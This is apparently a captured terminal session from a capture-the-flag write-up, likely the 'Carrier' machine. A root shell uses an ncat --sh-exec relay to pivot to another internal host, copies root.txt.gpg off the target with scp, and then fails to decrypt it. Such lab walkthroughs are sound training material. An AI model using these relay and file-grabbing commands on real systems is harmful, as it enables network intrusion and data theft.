 dayu@kali: ~/桌面/dayuVault
dave@ubuntu: ~/Desktop
root@DNS: /home/dave 151x44
root@DNS:/home/dave# ncat -l 6666 --sh-exec "ncat 192.168.5.2 987 -p 4444"&
[2] 3044
root@DNS:/home/dave# Ncat: bind to :::6666: Address already in use. QUITTING.
^C
[2]+  Exit 2                  ncat -l 6666 --sh-exec "ncat 192.168.5.2 987 -p 4444"
root@DNS:/home/dave# netstat -ntulp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:6666            0.0.0.0:*               LISTEN      3037/ncat
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      949/sshd
tcp6       0      0 :::6666                 :::*                    LISTEN      3037/ncat
tcp6       0      0 :::80                   :::*                    LISTEN      1098/apache2
tcp6       0      0 :::22                   :::*                    LISTEN      949/sshd
root@DNS:/home/dave# scp -P 6666 dave@192.168.122.4:/home/dave/root.txt.gpg .
The authenticity of host '[192.168.122.4]:6666 ([192.168.122.4]:6666)' can't be established.
ECDSA key fingerprint is SHA256:Wo70Zou+Hq5m/+G2vuKwUnJQ4Rwbzlqhq2e1JBdjEsg.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[192.168.122.4]:6666' (ECDSA) to the list of known hosts.
dave@192.168.122.4's password:
root.txt.gpg                                  100%  629     0.6KB/s   00:00
[1]+  Done                    ncat -l 6666 --sh-exec "ncat 192.168.5.2 987 -p 4444"
root@DNS:/home/dave# ls
root.txt.gpg  ssh  user.txt
root@DNS:/home/dave# which gpg
/usr/bin/gpg
root@DNS:/home/dave# gpg -d root.txt.gpg
gpg: directory `/root/.gnupg' created
gpg: new configuration file `/root/.gnupg/gpg.conf' created
gpg: WARNING: options in `/root/.gnupg/gpg.conf' are not yet active during this run
gpg: keyring `/root/.gnupg/secring.gpg' created
gpg: keyring `/root/.gnupg/pubring.gpg' created
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
root@DNS:/home/dave# gpg -d root.txt.gpg > key.ttx
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
root@DNS:/home/dave# gpg -d root.txt.gpg > key.txt
gpg: encrypted with RSA key, ID D1EB1F03
gpg: decryption failed: secret key not available
root@DNS:/home/dave#
yuApocalyst
dayuDab
ayuYpuffy
ayuCarrier
dayuFrolic
ayuZipper
ayuCurling
大余安全
https://blog.csdn.net/qq_34801745